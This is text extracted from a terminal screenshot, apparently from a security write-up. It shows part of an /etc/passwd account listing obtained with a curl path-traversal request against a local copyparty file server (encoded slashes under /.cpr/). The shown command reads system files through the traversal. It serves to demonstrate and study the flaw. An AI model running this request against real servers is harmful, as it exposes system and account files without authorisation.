 Menu
Terminal
File Edit View Search Terminal Help
systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin
uuidd:x:103:103::/run/uuidd:/usr/sbin/nologin
usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
tss:x:105:105:TPM software stack,,,:/var/lib/tpm:/bin/false
avahi-autoipd:x:106:109:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
kernoops:x:107:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
whoopsie:x:108:111::/nonexistent:/bin/false
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin
avahi:x:109:112:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
lightdm:x:110:113:Light Display Manager:/var/lib/lightdm:/bin/false
tcpdump:x:111:115::/nonexistent:/usr/sbin/nologin
sssd:x:112:116:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
speech-dispatcher:x:113:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
cups-pk-helper:x:114:117:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin
fwupd-refresh:x:990:990:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin
saned:x:115:119::/var/lib/saned:/usr/sbin/nologin
cups-browsed:x:116:117::/nonexistent:/usr/sbin/nologin
hplip:x:117:7:HPLIP system user,,,:/run/hplip:/bin/false
polkitd:x:989:989:User for polkitd:/:/usr/sbin/nologin
rtkit:x:118:121:RealtimeKit,,,:/proc:/usr/sbin/nologin
colord:x:119:122:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
nm-openvpn:x:120:123:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
geoclue:x:121:125::/var/lib/geoclue:/usr/sbin/nologin
oxdf:x:1000:1000:oxdf:/home/oxdf:/bin/bash
vboxadd:x:997:1::/var/run/vboxadd:/bin/false
sshd:x:122:65534::/run/sshd:/usr/sbin/nologin
postgres:x:123:127:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
vault:x:995:985::/home/vault:/bin/false
neo4j:x:124:128:neo4j,,,:/var/lib/neo4j:/bin/bash
snapd-range-524288-root:x:524288:524288::/nonexistent:/usr/bin/false
snap_daemon:x:584788:584788::/nonexistent:/usr/bin/false
oxdf@hacky[/opt/copyparty]$ curl http://localhost:3923/.cpr/%2fetc%2f
10.10.14.6 0:bash*Z hacky
Terminal — Mozilla Firefox